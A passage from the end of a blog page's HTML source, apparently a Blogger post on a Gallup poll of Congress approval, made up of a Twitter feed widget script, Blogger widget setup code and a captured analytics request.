op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 

</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5a_mZ-FubC86ZJvlJoMA0tRtho_A:1769749252434';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6926877091155514404','//www.elderstatement.com/2017/04/gallup-congress-approval-drops-to-20.html','6926877091155514404');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6926877091155514404', 'title': 'The Elder Statement ', 'url': 'http://www.elderstatement.com/2017/04/gallup-congress-approval-drops-to-20.html', 'canonicalUrl': 'http://www.elderstatement.com/2017/04/gallup-congress-approval-drops-to-20.html', 'homepageUrl': 'http://www.elderstatement.com/', 'searchUrl': 'http://www.elderstatement.com/search', 'canonicalHomepageUrl': 'http://www.elderstatement.com/', 'blogspotFaviconUrl': 'http://www.elderstatement.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48987109-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Elder Statement  - RSS\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6926877091155514404/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/1016665033948609475/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9731468359469616', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1016665033948609475', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkXphOv4TE6ZU7EfxAtFHuy56AQhdjsc05GPzsHX-UKVVndPFa7r7xOKGnqMrUxEl0hEgy5FO_sbDVvAcY4T3WN7RPn8rPDOd0mNu588J5QDvITfSzNl8ajhGC7Ii1GIZ7kiyYqHYDN74/s72-c/Screen+Shot+2017-04-13+at+5.10.39+PM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkXphOv4TE6ZU7EfxAtFHuy56AQhdjsc05GPzsHX-UKVVndPFa7r7xOKGnqMrUxEl0hEgy5FO_sbDVvAcY4T3WN7RPn8rPDOd0mNu588J5QDvITfSzNl8ajhGC7Ii1GIZ7kiyYqHYDN74/s320/Screen+Shot+2017-04-13+at+5.10.39+PM.png', 'pageName': 'Gallup: Congress Approval Drops to 20% After February High ', 'pageTitle': 'The Elder Statement : Gallup: Congress Approval Drops to 20% After February High ', 'metaDescription': 'Gallup: Congress Approval Drops to 20% After February High'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Gallup: Congress Approval Drops to 20% After February High ', 'description': 'Gallup: Congress Approval Drops to 20% After February High', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkXphOv4TE6ZU7EfxAtFHuy56AQhdjsc05GPzsHX-UKVVndPFa7r7xOKGnqMrUxEl0hEgy5FO_sbDVvAcY4T3WN7RPn8rPDOd0mNu588J5QDvITfSzNl8ajhGC7Ii1GIZ7kiyYqHYDN74/s320/Screen+Shot+2017-04-13+at+5.10.39+PM.png', 'url': 'http://www.elderstatement.com/2017/04/gallup-congress-approval-drops-to-20.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1016665033948609475}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (B)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us', 'blogId': '6926877091155514404', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7XCI4AyXq-MxzS_NA5whTM-C5VDg:1769749252435', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=358360885&t=pageview&_s=1&dl=http%3A%2F%2Fwww.elderstatement.com%2F2017%2F04%2Frnc-white-house-try-to-avoid-obamas.html&ul=en-us%40posix&dt=RNC%2C%20White%20House%20Try%20to%20Avoid%20Obama%E2%80%99s%20Missteps%20-%20The%20Elder%20Statement&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=459561609&gjid=1966254837&cid=1298477815.1769749251&tid=UA-48987109-1&_gid=1118781210.1769749251&_r=1&_slc=1&z=782925609
body_size: -452
content:
2,cG-4EJN5FHTCC